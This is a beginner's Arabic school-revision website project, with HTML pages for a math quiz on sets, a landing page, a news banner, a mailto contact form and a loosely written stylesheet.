
<file: hI.html>
<p>

        <select onchange="document.body.style.backgroundColor = this.value;">
            <option value="#">يمكنك تغيير لون الخلفية من هنا</option>
            <option value="white">أبيض</option>
            <option value="green">أخضر</option>
            <option value="red">أحمر</option>
            <option value="orange">برتقالي</option>
            <option value="brown">بني</option>
        </select><hr>


<!DOCTYPE html>
<html dir="rtl" lang="en">
<head> 
<style>
textarea{
    width: 100px;
    max-width: 100px;
    padding: 10px;
    box-sizing: border-box;

}

.button{
    width: 100%;
    padding: 10px;
    margin-top: 10px;
}

#comments{
    margin-top: 20px;
}

 
   <style>
        body{
            background-color: rgb(70, 43, 226);
            
        }
        h2{
            color: rgb(236, 236, 238);
            background-color:rgb(12, 28, 255);
        }
        .button{
            background-color: rgb(46, 231, 21);
            width: 500px;
            height: 500px;
            list-style: none;
            
            display:flexbox;
            flex-wrap: wrap;
            
            justify-content:space-between;
        }
        h4{
            background-color: azure;
            text-decoration:dotted;
            width: 500px;
            height: 70px;
            color: #0e0d0f;
            
        }
        
    </style>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>

    <form action="hi.html" method="post"></form>
</head>
<body>
    <h2><mark>مرحبا بكم تلامذتي مجددا .. والان جئتكم بشئ جديد ومفيد
        الان يمكنني أن أساعدكم في مراجعة الرياضيات فقط أريد منكم
        حل كل سؤال على كراس الواجب وبعد حلك للاجابة اضغط على تأكيد الاجابة
        لتتحقق من اجابتك لقد وضعت لك الاجابة بنفسي خلف كل زر يلا نبدأ
    </mark></h2>
   <!-- <h4 id="yes">this is test for me !</h4>
   العبارة المكتوبة بالانجليزي تظهر أول شئ فوق الزر 
   <button onclick="hi()">test one for me in programme</button>
    هنا وضعنا متغير وبعدين نستدعيه والعبارة بالانجليزي تظهر على الزر مباشرة 
   <script>
    
    function  hi(){
        document.getElementById("yes").innerText=('now i am happy here')
       
    }
   </script> --> 
   <hr>
   <div class="button">
   <h4 id="h">ماذا تعرف عن المجموعات ؟</h4>
   <button onclick="go()">لتأكيد اجابتك اضغط هنا !</button>
   <Script>
    
   function go(){
    document.getElementById("h").innerText=("مجموعة من الأشياء تكون معينة تعيينا واضحا لا لبس فيه")
   }
   </Script>
   <hr>
   <h4 id="t">بطريقة رصد العناصر جد مجموعة كلمة بلبل ؟</h4>
   <button onclick="tt()">لنتأكد من اجابتك !</button>
   <script>
    function tt(){
        document.getElementById("t").innerText=("س = { ب ، ل}")
    }
   </script>
   <h4 id="s">كيف نرمز للمجموعات والعناصر في المجموعات ؟</h4>
   <button onclick="f()">يلا يا شاطر تأكد من حلك !</button>
   <script>
    function f(){
        document.getElementById("s").innerText=("نرمز للمجموعات بالأحرف الكبيرة وللعناصر بالأحرف الصغيرة")
    }
   </script>
   <h4 id="y">بالصفة المميزة عبر عن المجموعة ص = { 3 ، 5 ، 7 ، ...} ؟</h4>
   <button onclick="fs()">انطلق لمعرفة الاجابة الصحيحة !</button>
   <script>
    function fs(){
        document.getElementById("y").innerText=("ص = { ص : ص عدد أولي}")
    }
   </script>
   <h4 id="u">بكم طريقة نعبر عن المجموعات</h4>
   <button onclick="k()">تأكيد الاجابة</button>
   <script>
    function k(){
        document.getElementById("u").innerText=('هناك ثلاث طرق للتعبير عن المجموعات')
    }
   </script>
   </div>

   <hr>
   
</body>
</html>
<hr><p>
</file>

<file: home2.html>
<!DOCTYPE html>
<html dir="rtl" lang="en">
<head>


    
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>الاستقبال</title>
    <link rel="stylesheet" href="style.css">
</head>
<body style="background-color: rgb(63, 63, 83);">
   
    


<header>
<h1 style="color: rgb(0, 0, 0);">مرحبا بكم على منصة الشرح الصوتي</h1>
</header>

<ul width="100" height="auto" class="topnav">
 <!----<li><a href="a1.html">ثقافة دينية</a></li>-->
  <li><a href="math2middle.html"><img src="photo/ثاني متوسط.jpg" width="100" ></a></li>
  <li><a href="math6.html"><img src="photo/سادس.jpg"width="100" ></a></li>
  <li><a href="letters.html"><img src="photo/انجليزي1.jpg"width="100"  alt=""></a></li>
</ul>

</body>
</html>
</file>

<file: news.html>
<!DOCTYPE html>
<html dir="rtl" lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>أخبارالموقع</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
     <div style="font-size: 24px; animatiom:fadeln 2s infinite;">
   <h2> <sup>مساحة اعلانية<sub></h2><h3><marquee direction="right">في قسم تعليقات أكتب لنا تعليقك وقدم لنا مقترحاتك حول الموقع</marquee></h3></sub></sup>
    </div>
    <div>
</body>
</html>
</file>

<file: sent.html>
<!DOCTYPE html>
<html dir="rtl" lang="en">
<head> 
    <style>
       button{
        display:inline-flex;
        background-color: rgb(0, 255, 34);
       }
       label{
        background-color: aqua;
        display:grid;
        color: rgb(7, 7, 5);
        flex-wrap: wrap;
       }


       input{
        background-color: rgb(32, 37, 37);
        color: rgb(218, 218, 217);
        flex-wrap: wrap;
       
       }
    </style>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <form class="email-form" action="mailto:alaanoorallah@gmail,com" method="post" enctype="text/plain">
    <label>الاسم:</label>
    <input type="text" name="الاسم" required>

    <label>الصف:</label>
    <input type="text" name="الصف" required>

    <label>محتوى الرسالة:</label>
    <input type="text" name="محتوى الرسالة" rows="5" required>
    <div class="button">
        <button type="submit">ارسال</button>
        <button type="reset">مسح</button>
    </div>
   </form>
</body>
</html>
</file>
<file: style.css>
textarea{
    width: 100px;
    max-width: 100px;
    padding: 10px;
    box-sizing: border-box;

}

.button{
    width: 100%;
    padding: 10px;
    margin-top: 10px;
}

#comments{
    margin-top: 20px;
}



h1 {
  background-color: green;
}

div {
  background-color: rgb(247, 8, 247);
}

p {
  background-color: rgb(243, 243, 21);
}

h3 {
  background-color: rgb(215, 230, 9);
}

h4 {
  background-color: rgb(236, 231, 227);
}

h2 {
  color: rgb(214, 107, 19);
}


* {
  box-sizing: border-box;
}

body {
  margin: 0;
  padding: 0;
}

header {
background-color: #ff0101;
  padding: 10px;
  text-align: center;
}

/* Style the topnav */
ul.topnav {
  display: flex;
  list-style-type: none;
  margin: 0;
  padding: 0;
  background-color: #333333;
}

/* Style links in topnav */
ul.topnav li a {
  display: block;
  color: #f1f1f1;
  padding: 14px 16px;
  text-decoration: none;
}

/* Change color on hover */
ul.topnav li a:hover {
  background-color: #dddddd;
  color: black;
}
</style>
</head>
<body>

<header>
  <h1>My Header</h1>
</header>

<ul class="topnav">
  <li><a href="#"">Home</a></li>
  <li><a href="#">News</a></li>
  <li><a href="#">Contact</a></li>
  <li><a href="#">About</a></li>
</ul>

a {
 background-color: #4caf50;
 color: white;
 padding: 10px; 20px;
 text-align: center;
 text-decoration: none;
 display: inline-block;
 border-radius: 5px;
 transition-background-color 0.3s;

}

a:hover {

  background-color: #3e8e41;
}


@media screen and (max-width:812px) {
  .container{ padding-right:90px; padding-left:90px;}
}
@media screen and (max-width:750px) {
  .container{ padding-right:75px; padding-left:75px;}
}
@media screen and (max-width:700px) {
  .container{ padding-right:60px; padding-left:60px;}
}
@media screen and (max-width:650px) {
  .container{ padding-right:45px; padding-left:45px;}
}
@media screen and (max-width:600px) {
  .container{ padding-right:30px; padding-left:30px;}
}
</file>
